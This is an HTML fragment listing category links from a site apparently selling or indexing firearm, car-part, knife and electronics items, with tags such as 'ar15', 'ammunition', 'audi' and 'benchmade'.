	<li class="cat-item cat-item-1146"><a href="https://hecklerandkoch.biz/category/2000cc/" >2000cc</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://hecklerandkoch.biz/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://hecklerandkoch.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://hecklerandkoch.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://hecklerandkoch.biz/category/2012-19/" >2012-19</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://hecklerandkoch.biz/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hecklerandkoch.biz/category/22lr/" >22lr</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hecklerandkoch.biz/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hecklerandkoch.biz/category/2mags/" >2mags</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://hecklerandkoch.biz/category/3-dot/" >3-dot</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://hecklerandkoch.biz/category/3-gun/" >3-gun</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://hecklerandkoch.biz/category/3-kammern/" >3-kammern</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hecklerandkoch.biz/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://hecklerandkoch.biz/category/3-round/" >3-round</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://hecklerandkoch.biz/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://hecklerandkoch.biz/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://hecklerandkoch.biz/category/310cc/" >310cc</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://hecklerandkoch.biz/category/340lph/" >340lph</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://hecklerandkoch.biz/category/350c/" >350c</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://hecklerandkoch.biz/category/350fps/" >350fps</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hecklerandkoch.biz/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://hecklerandkoch.biz/category/40sw/" >40sw</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://hecklerandkoch.biz/category/416a5/" >416a5</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://hecklerandkoch.biz/category/416a8/" >416a8</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://hecklerandkoch.biz/category/416c/" >416c</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://hecklerandkoch.biz/category/440cc/" >440cc</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://hecklerandkoch.biz/category/450lph/" >450lph</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://hecklerandkoch.biz/category/45ct/" >45ct</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://hecklerandkoch.biz/category/47/" >47&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://hecklerandkoch.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://hecklerandkoch.biz/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://hecklerandkoch.biz/category/509c/" >509c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://hecklerandkoch.biz/category/550cc/" >550cc</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://hecklerandkoch.biz/category/5r110w/" >5r110w</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hecklerandkoch.biz/category/650cc/" >650cc</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://hecklerandkoch.biz/category/700r4/" >700r4</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hecklerandkoch.biz/category/750cc/" >750cc</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://hecklerandkoch.biz/category/7tst/" >7tst</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://hecklerandkoch.biz/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://hecklerandkoch.biz/category/96lb/" >96lb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://hecklerandkoch.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://hecklerandkoch.biz/category/a4a5/" >a4a5</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hecklerandkoch.biz/category/abgasturbolader/" >abgasturbolader</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hecklerandkoch.biz/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://hecklerandkoch.biz/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://hecklerandkoch.biz/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://hecklerandkoch.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hecklerandkoch.biz/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://hecklerandkoch.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hecklerandkoch.biz/category/aeromotive/" >aeromotive</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://hecklerandkoch.biz/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://hecklerandkoch.biz/category/aimpoint/" >aimpoint</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hecklerandkoch.biz/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hecklerandkoch.biz/category/aiwb/" >aiwb</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://hecklerandkoch.biz/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://hecklerandkoch.biz/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hecklerandkoch.biz/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hecklerandkoch.biz/category/alfonsos/" >alfonso&#039;s</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://hecklerandkoch.biz/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://hecklerandkoch.biz/category/aliengear/" >aliengear</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://hecklerandkoch.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://hecklerandkoch.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hecklerandkoch.biz/category/ammunition/" >ammunition</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://hecklerandkoch.biz/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://hecklerandkoch.biz/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://hecklerandkoch.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://hecklerandkoch.biz/category/aor2/" >aor2</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://hecklerandkoch.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://hecklerandkoch.biz/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://hecklerandkoch.biz/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hecklerandkoch.biz/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://hecklerandkoch.biz/category/armalaser/" >armalaser</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hecklerandkoch.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://hecklerandkoch.biz/category/armorer/" >armorer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://hecklerandkoch.biz/category/armorers/" >armorers</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hecklerandkoch.biz/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://hecklerandkoch.biz/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://hecklerandkoch.biz/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://hecklerandkoch.biz/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://hecklerandkoch.biz/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://hecklerandkoch.biz/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://hecklerandkoch.biz/category/auslassventil/" >auslassventil</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://hecklerandkoch.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://hecklerandkoch.biz/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://hecklerandkoch.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://hecklerandkoch.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://hecklerandkoch.biz/category/azula/" >azula</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hecklerandkoch.biz/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://hecklerandkoch.biz/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://hecklerandkoch.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://hecklerandkoch.biz/category/barsony/" >barsony</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hecklerandkoch.biz/category/barsto/" >barsto</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hecklerandkoch.biz/category/basher/" >basher</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hecklerandkoch.biz/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://hecklerandkoch.biz/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://hecklerandkoch.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://hecklerandkoch.biz/category/bedingerat/" >bedingerät</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://hecklerandkoch.biz/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hecklerandkoch.biz/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://hecklerandkoch.biz/category/benchmadeheckler/" >benchmadeheckler</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://hecklerandkoch.biz/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://hecklerandkoch.biz/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hecklerandkoch.biz/category/bernimmt/" >bernimmt</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://hecklerandkoch.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://hecklerandkoch.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://hecklerandkoch.biz/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://hecklerandkoch.biz/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hecklerandkoch.biz/category/biohazard/" >biohazard</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hecklerandkoch.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://hecklerandkoch.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://hecklerandkoch.biz/category/blackpoint/" >blackpoint</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hecklerandkoch.biz/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://hecklerandkoch.biz/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hecklerandkoch.biz/category/blowback/" >blowback</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://hecklerandkoch.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://hecklerandkoch.biz/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://hecklerandkoch.biz/category/boebert/" >boebert</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://hecklerandkoch.biz/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hecklerandkoch.biz/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://hecklerandkoch.biz/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hecklerandkoch.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hecklerandkoch.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://hecklerandkoch.biz/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://hecklerandkoch.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://hecklerandkoch.biz/category/braut/" >braut</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hecklerandkoch.biz/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://hecklerandkoch.biz/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://hecklerandkoch.biz/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://hecklerandkoch.biz/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://hecklerandkoch.biz/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hecklerandkoch.biz/category/brownells/" >brownells</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hecklerandkoch.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://hecklerandkoch.biz/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://hecklerandkoch.biz/category/bt-21222/" >bt-21222</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hecklerandkoch.biz/category/bucks/" >bucks</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hecklerandkoch.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://hecklerandkoch.biz/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://hecklerandkoch.biz/category/bulman/" >bulman</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://hecklerandkoch.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://hecklerandkoch.biz/category/caccia/" >caccia</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hecklerandkoch.biz/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://hecklerandkoch.biz/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hecklerandkoch.biz/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://hecklerandkoch.biz/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://hecklerandkoch.biz/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hecklerandkoch.biz/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://hecklerandkoch.biz/category/caro/" >caro</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://hecklerandkoch.biz/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://hecklerandkoch.biz/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://hecklerandkoch.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://hecklerandkoch.biz/category/cebeci/" >cebeci</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hecklerandkoch.biz/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://hecklerandkoch.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://hecklerandkoch.biz/category/centurylincoln/" >centurylincoln</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hecklerandkoch.biz/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hecklerandkoch.biz/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://hecklerandkoch.biz/category/chartered/" >chartered</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://hecklerandkoch.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://hecklerandkoch.biz/category/choate/" >choate</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://hecklerandkoch.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://hecklerandkoch.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://hecklerandkoch.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hecklerandkoch.biz/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://hecklerandkoch.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://hecklerandkoch.biz/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://hecklerandkoch.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://hecklerandkoch.biz/category/coathouse/" >coathouse</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://hecklerandkoch.biz/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://hecklerandkoch.biz/category/coh2/" >coh2</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://hecklerandkoch.biz/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hecklerandkoch.biz/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://hecklerandkoch.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://hecklerandkoch.biz/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hecklerandkoch.biz/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hecklerandkoch.biz/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://hecklerandkoch.biz/category/competitionmp5/" >competitionmp5</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hecklerandkoch.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://hecklerandkoch.biz/category/compromise/" >compromise</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://hecklerandkoch.biz/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://hecklerandkoch.biz/category/concealed/" >concealed</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://hecklerandkoch.biz/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://hecklerandkoch.biz/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://hecklerandkoch.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://hecklerandkoch.biz/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://hecklerandkoch.biz/category/contitech/" >contitech</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://hecklerandkoch.biz/category/contoured/" >contoured</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hecklerandkoch.biz/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hecklerandkoch.biz/category/cor-bon/" >cor-bon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://hecklerandkoch.biz/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://hecklerandkoch.biz/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://hecklerandkoch.biz/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://hecklerandkoch.biz/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://hecklerandkoch.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://hecklerandkoch.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://hecklerandkoch.biz/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hecklerandkoch.biz/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://hecklerandkoch.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://hecklerandkoch.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://hecklerandkoch.biz/category/ctek/" >ctek</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hecklerandkoch.biz/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://hecklerandkoch.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://hecklerandkoch.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://hecklerandkoch.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://hecklerandkoch.biz/category/cw029/" >cw029</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hecklerandkoch.biz/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://hecklerandkoch.biz/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://hecklerandkoch.biz/category/dampflok/" >dampflok</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://hecklerandkoch.biz/category/dara/" >dara</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hecklerandkoch.biz/category/dardan/" >dardan</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://hecklerandkoch.biz/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://hecklerandkoch.biz/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hecklerandkoch.biz/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://hecklerandkoch.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://hecklerandkoch.biz/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://hecklerandkoch.biz/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://hecklerandkoch.biz/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://hecklerandkoch.biz/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://hecklerandkoch.biz/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://hecklerandkoch.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hecklerandkoch.biz/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://hecklerandkoch.biz/category/desantis/" >desantis</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://hecklerandkoch.biz/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://hecklerandkoch.biz/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://hecklerandkoch.biz/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://hecklerandkoch.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://hecklerandkoch.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://hecklerandkoch.biz/category/diopter/" >diopter</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://hecklerandkoch.biz/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hecklerandkoch.biz/category/discreet/" >discreet</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hecklerandkoch.biz/category/dnzholsters/" >dnzholsters</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hecklerandkoch.biz/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://hecklerandkoch.biz/category/doku/" >doku</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://hecklerandkoch.biz/category/dolz/" >dolz</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://hecklerandkoch.biz/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://hecklerandkoch.biz/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://hecklerandkoch.biz/category/dreamliner/" >dreamliner</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://hecklerandkoch.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://hecklerandkoch.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hecklerandkoch.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://hecklerandkoch.biz/category/dxt2/" >dxt2</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://hecklerandkoch.biz/category/ea888/" >ea888</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://hecklerandkoch.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://hecklerandkoch.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://hecklerandkoch.biz/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://hecklerandkoch.biz/category/edemo/" >edemo</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://hecklerandkoch.biz/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://hecklerandkoch.biz/category/ek415/" >ek415</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hecklerandkoch.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://hecklerandkoch.biz/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://hecklerandkoch.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://hecklerandkoch.biz/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://hecklerandkoch.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hecklerandkoch.biz/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://hecklerandkoch.biz/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://hecklerandkoch.biz/category/erotische/" >erotische</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://hecklerandkoch.biz/category/espionage/" >espionage</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://hecklerandkoch.biz/category/evike/" >evike</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://hecklerandkoch.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://hecklerandkoch.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://hecklerandkoch.biz/category/exquisites/" >exquisites</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://hecklerandkoch.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://hecklerandkoch.biz/category/fabarm/" >fabarm</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://hecklerandkoch.biz/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://hecklerandkoch.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://hecklerandkoch.biz/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hecklerandkoch.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://hecklerandkoch.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://hecklerandkoch.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://hecklerandkoch.biz/category/fastrax/" >fastrax</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://hecklerandkoch.biz/category/fatti/" >fatti</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://hecklerandkoch.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hecklerandkoch.biz/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://hecklerandkoch.biz/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://hecklerandkoch.biz/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://hecklerandkoch.biz/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hecklerandkoch.biz/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://hecklerandkoch.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://hecklerandkoch.biz/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://hecklerandkoch.biz/category/firepower/" >firepower</a>
</li>
